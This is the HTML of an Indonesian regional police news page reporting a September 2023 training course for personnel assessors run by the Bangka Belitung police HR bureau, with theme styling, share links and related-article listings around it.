(max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:768px) and (max-width:1018px){.tdi_50 .tdb-block-inner blockquote p{font-size:24px!important;line-height:1.2!important}}@media (max-width:767px){.tdi_50 .tdb-block-inner blockquote p{font-size:24px!important;line-height:1.2!important}}</style><div class="tdb-block-inner td-fix-index"><p><strong><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-121887" style="float: left;" src="https://tribratanews.babel.polri.go.id/wp-content/uploads/2023/09/Screenshot_2023-09-19-09-55-44-20_6012fa4d4ddec268fc5c7112cbb265e7-300x197.jpg" alt="" width="300" height="197" srcset="https://tribratanews.babel.polri.go.id/wp-content/uploads/2023/09/Screenshot_2023-09-19-09-55-44-20_6012fa4d4ddec268fc5c7112cbb265e7-300x197.jpg 300w, https://tribratanews.babel.polri.go.id/wp-content/uploads/2023/09/Screenshot_2023-09-19-09-55-44-20_6012fa4d4ddec268fc5c7112cbb265e7-696x457.jpg 696w, https://tribratanews.babel.polri.go.id/wp-content/uploads/2023/09/Screenshot_2023-09-19-09-55-44-20_6012fa4d4ddec268fc5c7112cbb265e7.jpg 720w" sizes="(max-width: 300px) 100vw, 300px" />Polda Kep. Babel, Bidang Hubungan Masyarakat,-</strong> Dalam rangka meningkatkan mutu pelayanan di lingkup Kepolisian, Biro SDM Polda Babel melaksanakan Pelatihan Peningkatan Kemampuan (Latkatpuan) Assessor tahun anggaran 2023 pada tingkat Polda yang dilaksanakan di Hotel Grand Safran Pangkalpinang, Selasa (19/09/23).</p>
<p>Dalam kegiatan tersebut dibuka secara langsung oleh Karo SDM Polda Babel Kombes Pol. Dr. Yimmy Kurniawan, S.I.K, M.H, M.IK yang diikut oleh peserta pelatihan peningkatan kemampuan Assessor Polda Babel.</p>
<p>Dalam penyampaiannya Karo SDM mengatakan bahwa dilaksanakan kegiatan ini bertujuan untuk meningkatkan mutu pelayanan khususnya yang ada di lingkup Polda Babel, Ujarnya.</p>
<p>Perlu diketahui bersama bahwa Polri telah membetuk unit kerja untuk mendukung penataan manajemen sumber daya manusia Polri yang bertujuan untuk mewujudkan pembinaan karir personel secara transparan, akuntabel, objektif, serta dengan berbasis kompetensi, Ungkap Karo SDM.</p>
<p>Oleh karena itu, melalui kegiatan ini Biro SDM Polda Babel melaksanakan kegiatan pelatihan peningkatan kemampuan Assessor dengan melibatkan para Assessor yang memiliki kriteria sehingga dapat tercapainya hasil yang diharapkan, Tutup Karo SDM.</p>
</div></div><div class="td_block_wrap tdb_single_post_share tdi_52  td-pb-border-top td_block_template_10"  data-td-block-uid="tdi_52" >
<style>.tdi_52{margin-top:20px!important;margin-bottom:60px!important}@media (min-width:768px) and (max-width:1018px){.tdi_52{margin-top:15px!important;margin-bottom:40px!important}}</style>
<style>.tdi_52 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_52" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-big td-ps-nogap td-post-sharing-style12 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftribratanews.babel.polri.go.id%2F2023%2F09%2F19%2Fbiro-sdm-polda-babel-laksanakan-pelatihan-peningkatan-kemampuan-assessor%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Biro+SDM+Polda+Babel+Laksanakan+Pelatihan+Peningkatan+Kemampuan+Assessor&url=https%3A%2F%2Ftribratanews.babel.polri.go.id%2F2023%2F09%2F19%2Fbiro-sdm-polda-babel-laksanakan-pelatihan-peningkatan-kemampuan-assessor%2F&via=Tribratanews+Polda+Babel" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Biro+SDM+Polda+Babel+Laksanakan+Pelatihan+Peningkatan+Kemampuan+Assessor %0A%0A https://tribratanews.babel.polri.go.id/2023/09/19/biro-sdm-polda-babel-laksanakan-pelatihan-peningkatan-kemampuan-assessor/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Biro SDM Polda Babel Laksanakan Pelatihan Peningkatan Kemampuan Assessor&body=https://tribratanews.babel.polri.go.id/2023/09/19/biro-sdm-polda-babel-laksanakan-pelatihan-peningkatan-kemampuan-assessor/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_52" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_53 td-animation-stack td-pb-border-top td_block_template_10"  data-td-block-uid="tdi_53" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_53{margin-bottom:40px!important}}@media (max-width:767px){.tdi_53{margin-bottom:40px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_53 .td-module-container{display:flex;flex-direction:column}.tdi_53 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_53 .td-image-container{display:block;order:0}.ie10 .tdi_53 .next-prev-title,.ie11 .tdi_53 .next-prev-title{flex:auto}.tdi_53 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_53 .tdb-next-post a{font-family:Montserrat!important;font-size:18px!important;line-height:1.4!important;font-weight:700!important}@media (min-width:768px){.tdi_53 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_53 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_53 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_53 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_53 .tdb-next-post a{font-size:14px!important}@media (min-width:768px){.tdi_53 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_53 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_53 .tdb-next-post a{font-size:12px!important}@media (min-width:768px){.tdi_53 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Artikulli paraprak</span><div class="td-module-container"><div class="next-prev-title"><a href="https://tribratanews.babel.polri.go.id/2023/09/19/kabag-psikologi-jadi-narasumber-pelatihan-peningkatan-kemampuan-assessor-t-a-2023/">Kabag Psikologi Jadi Narasumber Pelatihan Peningkatan Kemampuan Assessor T.A 2023</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Artikulli tjetër</span><div class="td-module-container"><div class="next-prev-title"><a href="https://tribratanews.babel.polri.go.id/2023/09/19/karo-sdm-polda-babel-buka-pelatihan-peningkatan-kemampuan-assessor-t-a-2023/">Karo SDM Polda Babel Buka Pelatihan Peningkatan Kemampuan Assessor T. A 2023</a></div></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_54 td_with_ajax_pagination td-pb-border-top td_block_template_2 tdb-single-related-posts"  data-td-block-uid="tdi_54" >
<style>.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:rgb(255,255,255);background-color:rgba(255,255,255,0.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}.td-pulldown-syle-2{top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul{padding:20px 0;margin-top:0}.td-pulldown-syle-2 .td-pulldown-filter-list:after{content:'';position:absolute;width:calc(100% + 2px);height:3px;top:0;left:-1px;background-color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more{background-color:transparent!important}.td-pulldown-syle-2 .td-subcat-dropdown:hover span,.td-pulldown-syle-2 .td-subcat-dropdown:hover i{color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px}.td-pulldown-syle-2 .td-subcat-list .td-subcat-item{margin-left:24px}.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}@media (max-width:767px){.tdi_54{margin-bottom:40px!important}}</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_54 .entry-thumb{background-position:center 50%}.tdi_54 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_54 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_54 .td-module-meta-info{padding:15px 0 0 0;border-color:#eaeaea}.tdi_54 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_54 .td_module_wrap{width:25%;float:left;padding-left:15px;padding-right:15px;padding-bottom:20px;margin-bottom:20px;display:flex}.tdi_54 .tdb-block-inner{margin-left:-15px;margin-right:-15px}.tdi_54 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_54 .td-post-vid-time{display:block}.tdi_54 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_54 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_54 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_54 .td-read-more{display:none}.tdi_54 .td-post-author-name{display:none}.tdi_54 .td-post-date,.tdi_54 .td-post-author-name span{display:none}.tdi_54 .td-module-comments{display:none}.tdi_54 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_54 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_54 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_54 .block-title a,.tdi_54 .block-title span,.tdi_54 .td-block-title a,.tdi_54 .td-block-title span{font-family:Montserrat!important;font-weight:700!important}.tdi_54 .entry-title{font-family:Montserrat!important;font-size:14px!important;line-height:1.3!important;font-weight:700!important}.tdi_54 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_54 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_54 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_54 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_54 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_54 .td-module-container:before{bottom:-20px}.tdi_54 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_54 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_54 .td_module_wrap .td-module-container:before{display:block!important}.tdi_54 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_54 .entry-title{font-size:20px!important}@media (min-width:768px){.tdi_54 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_54 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_54 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_54 .td-module-container:before{bottom:-20px}.tdi_54 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_54 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_54 .td_module_wrap .td-module-container:before{display:block!important}.tdi_54 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_54 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_54 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_54 .td-module-container{flex-direction:row}.tdi_54 .td-module-meta-info{padding:0px 5px 5px 15px}.tdi_54 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_54 .td_module_wrap{width:100%;float:left;padding-bottom:20px;margin-bottom:20px;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_54 .td-module-container:before{bottom:-20px}.tdi_54 .td-post-category{display:none}.tdi_54 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_54 .td_module_wrap .td-module-container:before{display:block!important}.tdi_54 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_54 .entry-title{font-size:15px!important}@media (min-width:768px){.tdi_54 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"4","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjBweCA1cHggNXB4IDE1cHgiLCJhbGwiOiIxNXB4IDAgMCAwIn0=","block_template_id":"td_block_template_2","f_title_font_size":"eyJwaG9uZSI6IjE1IiwibGFuZHNjYXBlIjoiMjAiLCJwb3J0cmFpdCI6IjE0IiwiYWxsIjoiMTQifQ==","f_title_font_line_height":"1.3","modules_gap":"30","all_modules_space":"40","f_title_font_weight":"700","tdc_css":"eyJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","f_title_font_family":"394","f_header_font_family":"394","f_header_font_weight":"700","show_cat":"eyJwaG9uZSI6Im5vbmUifQ==","custom_title":"BERITA TERKAIT","limit":"4","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":121885,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"7","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "2";
block_tdi_54.block_type = "tdb_single_related";
block_tdi_54.post_count = "4";
block_tdi_54.found_posts = "23347";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "5837";
tdBlocksArray.push(block_tdi_54);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>BERITA TERKAIT</span></h4></div><div id=tdi_54 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://tribratanews.babel.polri.go.id/category/bid-humas/" class="td-post-category" >Bid Humas</a>                        <div class="td-module-thumb"><a href="https://tribratanews.babel.polri.go.id/2026/01/21/kapolda-babel-buka-sosialisasi-transformasi-kuhp-dan-kuhap-baru-tekankan-pergeseran-paradigma-menuju-keadilan/"  rel="bookmark" class="td-image-wrap " title="Kapolda Babel Buka Sosialisasi Transformasi KUHP dan KUHAP Baru: Tekankan Pergeseran Paradigma Menuju Keadilan" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tribratanews.babel.polri.go.id/wp-content/uploads/2026/01/Screenshot_20260121-150453-696x455.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://tribratanews.babel.polri.go.id/2026/01/21/kapolda-babel-buka-sosialisasi-transformasi-kuhp-dan-kuhap-baru-tekankan-pergeseran-paradigma-menuju-keadilan/"  rel="bookmark" title="Kapolda Babel Buka Sosialisasi Transformasi KUHP dan KUHAP Baru: Tekankan Pergeseran Paradigma Menuju Keadilan">Kapolda Babel Buka Sosialisasi Transformasi KUHP dan KUHAP Baru: Tekankan Pergeseran Paradigma Menuju Keadilan</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://tribratanews.babel.polri.go.id/category/bid-humas/" class="td-post-category" >Bid Humas</a>                        <div class="td-module-thumb"><a href="https://tribratanews.babel.polri.go.id/2026/01/21/gerak-cepat-buser-naga-ungkap-kasus-pencurian-ponsel-di-lapangan-futsal/"  rel="bookmark" class="td-image-wrap " title="Gerak Cepat Buser Naga Ungkap Kasus Pencurian Ponsel di Lapangan Futsal" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tribratanews.babel.polri.go.id/wp-content/uploads/2026/01/Screenshot_2026-01-21-11-13-26-61_6012fa4d4ddec268fc5c7112cbb265e7-696x526.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://tribratanews.babel.polri.go.id/2026/01/21/gerak-cepat-buser-naga-ungkap-kasus-pencurian-ponsel-di-lapangan-futsal/"  rel="bookmark" title="Gerak Cepat Buser Naga Ungkap Kasus Pencurian Ponsel di Lapangan Futsal">Gerak Cepat Buser Naga Ungkap Kasus Pencurian Ponsel di Lapangan Futsal</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
